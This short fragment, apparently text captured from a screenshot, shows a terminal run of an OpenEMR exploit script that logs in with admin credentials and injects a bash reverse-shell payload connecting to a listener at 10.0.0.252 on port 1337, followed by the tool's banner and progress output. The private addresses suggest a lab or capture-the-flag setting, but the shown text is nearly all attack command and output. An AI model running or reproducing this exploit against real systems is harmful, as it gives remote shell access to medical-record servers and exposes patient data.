 # python open.py http://10.0.0.63/openemr -u admin -p Monster123 -c
'bash -i >& /dev/tcp/10.0.0.252/1337 0>&1'
OPENEMR
={ P R O J E C T I N S E C U R I T Y }=
Twitter : @Insecurity
Site : insecurity.sh
[$] Authenticating with admin:Monster123
[$] Injecting payload